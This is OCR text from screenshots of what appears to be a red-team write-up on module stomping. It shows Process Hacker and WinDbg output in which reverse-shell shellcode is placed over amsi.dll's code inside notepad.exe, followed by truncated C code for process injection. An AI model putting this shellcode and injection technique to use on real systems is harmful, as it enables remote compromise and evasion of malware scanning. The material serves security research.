 conhost.exe 6,312 K 18,800 K 7652 Console Window Host Microsoft Corporation WS01\mantvydas
notepad.exe 3,072 K 12,760 K 5952 Notepad Microsoft Corporation WS01\mantvydas
cmd.exe 4,092 K 4,044 K 1268 Windows Command Processor Microsoft Corporation WS01\mantvydas
conhost.exe 6,884 K 15,712 K 8652 Console Window Host Microsoft Corporation
ProcessHacker.exe 0.69 23,864 K 46,392 K 7616 Process Hacker wj32
Procmon.exe 5,156 K 16,932 K 8480 Process Monitor Sysinternals
Procmon64.exe 0.65 39,116 K 62,584 K 8676 Process Monitor Sysinternals
Name Description Company Name Path
advapi32.dll Advanced Windows 32 Base API Microsoft Corporation C:\Windows\System32\advapi32.dll
amsi.dll Anti-Malware Scan Interface Microsoft Corporation C:\Windows\System32\amsi.dll
bcryptprimitives.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcryptprimitives.dll
cfgmgr32.dll Configuration Manager DLL Microsoft Corporation C:\Windows\System32\cfgmgr32.dll
clbcatq.dll COM+ Configuration Catalog Microsoft Corporation C:\Windows\System32\clbcatq.dll
combase.dll Microsoft COM for Windows Microsoft Corporation C:\Windows\System32\combase.dll
comctl32.dll User Experience Controls Library Microsoft Corporation C:\Windows\WinSxS\amd64_microsoft.windo
cryptsp.dll Cryptographic Service Provider API Microsoft Corporation C:\Windows\System32\cryptsp.dll
efswrt.dll Storage Protection Windows Runti... Microsoft Corporation C:\Windows\System32\efswrt.dll
gdi32.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32.dll
gdi32full.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32full.dll
imm32.dll Multi-User Windows IMM32 API Cli... Microsoft Corporation C:\Windows\System32\imm32.dll
kernel.appcore.dll AppModel API Host Microsoft Corporation C:\Windows\System32\kernel.appcore.dll
kernel32.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\kernel32.dll
KernelBase.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\KernelBase.dll
locale.nls C:\Windows\System32\locale.nls
notepad.exe:5952 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP
Count: 9
TID CPU Cycles Delta Start Address
7868 !RtlInitializeResource+0x410
5868 0x0
1628 !RtlInitializeResource+0x410
2852 !RtlInitializeResource+0x410
7872 !CStdStubBuffer_Disconnect+0xd90
7844 !RtlInitializeResource+0x410
7372 !AmsiUacScan+0x54e0
7548 !RtlpQueryProcessDebugInformationRemote
6044 !RtlpQueryProcessDebugInformationRemote
0:007> u amsi!amsiuacscan+54e0
amsi!DllMainCRTStartup:
00007fff`20e67e00 fc cld
00007fff`20e67e01 4883e4f0 and rsp,0FFFFFFFFFFFFFFF0h
00007fff`20e67e05 e8c0000000 call amsi!__DllMainCRTStartup+0x86 (00007fff`20e67eca)
00007fff`20e67e0a 4151 push r9
00007fff`20e67e0c 4150 push r8
00007fff`20e67e0e 52 push rdx
00007fff`20e67e0f 51 push rcx
00007fff`20e67e10 56 push rsi
0:007> db amsi!amsiuacscan+54e0
00007fff`20e67e00 fc 48 83 e4 f0 e8 c0 00-00 00 41 51 41 50 52 51 .H........AQAPRQ
00007fff`20e67e10 56 48 31 d2 65 48 8b 52-60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00007fff`20e67e20 20 48 8b 72 50 48 0f b7-4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00007fff`20e67e30 ac 3c 61 7c 02 2c 20 41-c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00007fff`20e67e40 52 41 51 48 8b 52 20 8b-42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00007fff`20e67e50 00 00 00 48 85 c0 74 67-48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00007fff`20e67e60 8b 40 20 49 01 d0 e3 56-48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00007fff`20e67e70 01 d6 4d 31 c9 48 31 c0-ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
19 // simple reverse shell x64
20 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48
21
22 // inject a benign DLL into remote process
23 processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
24 //processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 8444);
25
26 remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof moduleToInject, MEM_COMMIT, PAGE_READWRITE)
27 WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)moduleToInject, sizeof moduleToInject, NULL);
28 PTHREAD_START_ROUTINE threadRoutine = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kern
29 HANDLE dllThread = CreateRemoteThread(processHandle, NULL, 0, threadRoutine, remoteBuffer, 0, NULL);
30 WaitForSingleObject(dllThread, 1000);
31